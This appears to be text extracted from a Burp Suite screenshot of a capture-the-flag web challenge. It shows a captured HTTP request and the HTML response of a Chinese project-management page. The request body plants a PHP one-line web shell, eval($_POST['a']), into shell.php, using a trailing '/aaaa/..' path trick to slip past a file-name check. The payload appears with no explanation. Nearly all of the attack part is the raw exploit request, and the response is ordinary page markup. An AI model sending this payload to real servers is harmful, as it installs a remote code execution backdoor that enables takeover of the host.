 Send
Cancel
<
>
Request
Raw Params Headers Hex
1 POST /index.php?page=flag.php&id=1x9 HTTP/1.1
2 Host: 220.249.52.133:48146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=usvjiqe46ndlvr41rfsb04fv97; user=
4b9987ccafacb8d8fc08d22bbca797ba
9 Upgrade-Insecure-Requests: 1
.0 Cache-Control: max-age=0
.1 Content-Length: 53
.2 Content-Type: application/x-www-form-urlencoded
.3
.4 con=<?php eval($_POST['a']);?>&file=shell.php/aaaa/..
Response
Raw Headers Hex HTML Render
15 <head>
16 <meta charset="utf-8">
17 <meta name="renderer" content="webkit">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
19 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
20 <link rel="stylesheet" href="layui/css/layui.css" media="all">
21 <title>项目管理</title>
22 <meta charset="utf-8">
23 </head>
24 <body>
25
26 <html>
27 <head>
28 <meta charset="utf-8" />
29 </head>
30 <body>
31 </body>
32 </html>
33 <ul class="layui-nav">
34 <li class="layui-nav-item layui-this"><a href="?page=index">云平台项目管理中心</a></li>
35 </ul>
36
37 <fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
38 <legend>查找项目</legend>
39 </fieldset>
40
41 <form class="layui-form" action="#" method="get">
42 <div class="layui-form-item">
43 <label class="layui-form-label">项目名称</label>
44 <div class="layui-input-block">
45 <input type="text" name="page" lay-verify="title" value="" autocomplete="off" placeholder="请输入项目名称" cl
46 </div>
47 </div>
48 <div class="layui-form-item">
49 <label class="layui-form-label">项目ID</label>
50 <div class="layui-input-block">
51 <input type="text" name="id" lay-verify="title" value="" autocomplete="off" placeholder="请输入项目名称" clas
52 </div>
53 </div>
54 <div class="layui-form-item">
55 <div class="layui-input-block">
56 <input type="submit" name="submit" class="layui-btn">
57 </div>
58 </div>
59 <a href="view-source.php">view-source</a>
60 </form>
61
62
63
64